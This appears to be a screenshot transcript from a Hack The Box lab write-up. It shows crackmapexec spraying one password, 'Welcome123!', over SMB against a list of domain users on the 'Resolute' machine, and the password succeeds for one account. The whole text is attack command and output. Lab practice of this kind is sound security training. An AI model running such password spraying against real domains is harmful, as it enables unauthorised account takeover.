 ┌──(kali㉿kali)-[/usr/share/wordlists/custom]
└─$ crackmapexec smb 10.10.10.169 -u ~/boxes/htb-resolute/users.txt -p'Welcome123!'
SMB 10.10.10.169 445 RESOLUTE [*] Windows Server 2016 Standard 14393 x64 (name:RESOLUTE) (domain:megabank.local) (sig
ning:True) (SMBv1:True)
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ryan:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marko:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sunita:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\abigail:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\marcus:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\sally:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\fred:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\angela:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\felicia:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\gustavo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\ulf:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\stevie:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claire:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\paulo:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\steve:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annette:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\annika:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\per:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [-] megabank.local\claude:Welcome123! STATUS_LOGON_FAILURE
SMB 10.10.10.169 445 RESOLUTE [+] megabank.local\melanie:Welcome123!